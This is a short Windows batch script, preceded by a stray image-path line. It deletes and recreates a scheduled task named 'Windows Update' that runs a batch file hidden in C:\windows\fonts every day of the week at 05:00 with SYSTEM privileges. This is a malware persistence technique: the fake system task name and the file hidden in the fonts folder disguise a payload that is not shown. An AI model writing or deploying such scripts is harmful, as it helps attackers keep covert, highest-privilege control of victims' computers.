 @echo off
set NAME=Windows Update
set TIME=05:00:00
set DAY=MON,TUE,WED,THU,FRI,SAT,SUN
set COMMAND=C:\windows\fonts\system.bat
%SystemDrive%
cd %windir%\tasks\
if exist %NAME%.job del %NAME%.job
schtasks /create /tn %NAME% /tr "%COMMAND%" /sc weekly /d %DAY% /st %TIME% /ru system